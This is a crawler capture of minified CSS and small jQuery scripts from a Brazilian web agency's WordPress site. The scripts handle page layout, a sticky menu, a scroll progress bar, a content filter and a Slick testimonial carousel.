img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:110px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:110px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc!important}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search .img{width:auto;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:14px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#btns-menu{text-align:center}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:30px;font-weight:600}#page-404 .coluna_cards .d-flex{display:inherit!important}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:inherit}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404.color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}}@media (min-width:768px) and (max-width:912px){#section_nossos_servicos .linha{margin:auto!important}#section_nossos_servicos .d-flex{display:flex!important}#section_nossos_servicos .card{width:322px!important}#section_nossos_clientes .d-flex{display:flex!important}#section_nossos_clientes .card{width:122px!important}#section_ultimas_blog .categoria_post{right:-34px}#section_ultimas_blog span{font-size:12px!important}.categoria_post{width:100%!important}#section_especialistas .linha{width:210px}#section_especialistas h2{text-align:center!important}#section_especialistas .linha{margin:auto}#page_servicos .coluna_cards .d-flex{display:flex!important}#page_servicos .coluna_cards .d-flex .card{width:348px!important}#page_clientes .d-flex{display:flex!important}#page_clientes .card{width:122px!important}#page_blog .row-mini-card h5{font-size:14px}#page_blog .row-mini-card p{font-size:11px}#page_blog .row-mini-card .card{height:350px}#page_blog .categoria_post{right:-20px;padding:0}#search .search_blog{width:230px}#search img{width:100%;height:auto}#search .categoria_post{top:0}#search .card-search{height:495px;border:1px solid #8b8888;border-radius:5px}#page_category img{width:100%;height:auto}#page_category .card{height:495px}.coluna-md-12{margin-bottom:30px;flex:0 0 auto;width:100%}#footer .d-flex{display:flex!important}}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f
body_size: -1538
content:
@media (max-width:991.98px){.padding{padding:1.5rem}}@media (max-width:767.98px){.padding{padding:1rem}}.padding{padding:5rem}.slick-dots li button:before{font-size:13px}.slick-prev,.slick-next{color:#535353}.slick-prev:before,.slick-next:before{color:#535353;font-size:30px}#section-depoimentos .items{margin-top:50px}#section-depoimentos .card{width:200px;height:auto;position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff0;background-clip:border-box;border:none;border-radius:11px}#section-depoimentos .col-img-depoimentos .card-img-depoimentos{width:50px;height:50px;border-radius:25px}#section-depoimentos .card .card-body{padding:1rem 1rem}#section-depoimentos .card-body{flex:1 1 auto;padding:1.25rem}#section-depoimentos p{font-size:.875rem;line-height:inherit;margin-bottom:0rem!important}#section-depoimentos h4{line-height:.2!important}#section-depoimentos .linha{text-align:center;margin:0}#section-depoimentos .profile{margin-top:16px;margin-left:20px;text-align:left}#section-depoimentos .profile-pic{width:58px}#section-depoimentos .template-demo{text-align:center;color:#767676;font-style:italic}#section-depoimentos .cust-name{font-size:14px;color:#54595F}#section-depoimentos .nome_empresa{font-size:16px;color:#535353;font-weight:600}#section-depoimentos .items{width:90%;margin:0 auto;margin-top:50px}#section-depoimentos .slick-slide{margin:10px}#section-depoimentos .slick-dots{position:inherit;padding-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a
body_size: -1780
content:
#wpadminbar{height:68px!important;background-color:#000}@media (min-width:934px){.quicklinks{display:flex;flex:auto;justify-content:space-between;align-items:center;height:32px!important}}#wpwrap #wpadminbar,#wpwrap #wpadminbar #wp-admin-bar-top-secondary{background-color:#000;background-image:none;color:#fff}#wp-admin-bar-root-default{display:flex;align-items:center}#wpadminbar .logo-kaster-admin a{width:auto;height:60px;padding-bottom:0px!important}#wpadminbar .logo-kaster-admin a img{display:flex;align-items:center;width:auto;height:60px}#wp-admin-bar-wp-mail-smtp-menu{display:none}#wp-admin-bar-exactmetrics_frontend_button{display:none}#wp-admin-bar-visit-site{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778
body_size: -1381
content:
jQuery(function($){const nav=document.getElementsByTagName("nav")[0];const header=document.getElementById("header");const margin_top=document.getElementById("menu_principal");const wpadminbar=document.getElementById("wpadminbar");const btn_toggler=document.querySelector('#btn-toggler');const topoNav=nav.offsetTop;window.onscroll=function(){fixarMenuNoTopo();myFunction()}
function fixarMenuNoTopo(){if(window.pageYOffset>topoNav){nav.classList.remove("pt-3");nav.classList.add("transition");header.classList.add("bg-black")}else if(window.pageYOffset<=topoNav){nav.classList.add("pt-3");nav.classList.add("transition");header.classList.remove("bg-black")}}
function toggleColorMenu(){header.classList.toggle("bg-black-toggler")}
btn_toggler.addEventListener('click',toggleColorMenu);let progressBar=document.getElementById("progress-bar")
function myFunction(){var winScroll=document.body.scrollTop||document.documentElement.scrollTop;var height=document.documentElement.scrollHeight-document.documentElement.clientHeight;var scrolled=(winScroll/height)*100;if(progressBar){progressBar.style.width=scrolled+"%"}}
$('.filter-btn').on('click',function(){let type=$(this).attr('id');let boxes=$('.project-box');$('.main-btn').removeClass('active');$(this).addClass('active');if(type=='quizz-btn'){eachBoxes('quizz',boxes)}else if(type=='ebook-btn'){eachBoxes('ebook',boxes)}else if(type=='infografico-btn'){eachBoxes('infografico',boxes)}else if(type=='ferramenta-btn'){eachBoxes('ferramenta',boxes)}else{eachBoxes('all',boxes)}});function eachBoxes(type,boxes){if(type=='all'){$(boxes).fadeIn()}else{$(boxes).each(function(){if(!$(this).hasClass(type)){$(this).fadeOut('slow')}else{$(this).fadeIn()}})}}})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff
body_size: -1910
content:
jQuery(document).ready(function(){jQuery('.items').slick({dots:!0,infinite:!0,speed:800,autoplay:!0,autoplaySpeed:5000,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})
;